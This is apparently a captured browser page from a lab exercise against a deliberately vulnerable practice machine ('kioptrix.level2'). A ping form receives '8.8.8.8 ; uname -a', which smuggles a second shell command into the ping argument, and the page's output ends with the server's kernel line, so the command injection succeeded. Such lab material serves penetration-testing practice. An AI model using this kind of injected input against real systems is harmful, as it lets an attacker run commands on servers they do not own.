 New Tab × 192.168.92.182/index.php × 192.168.92.182/pingit.php × +
192.168.92.182/pingit.php
links
8.8.8.8 ; uname -a
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=0 ttl=128 time=23.1 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=25.4 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=25.2 ms
--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 23.147/24.623/25.454/1.054 ms, pipe 2
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux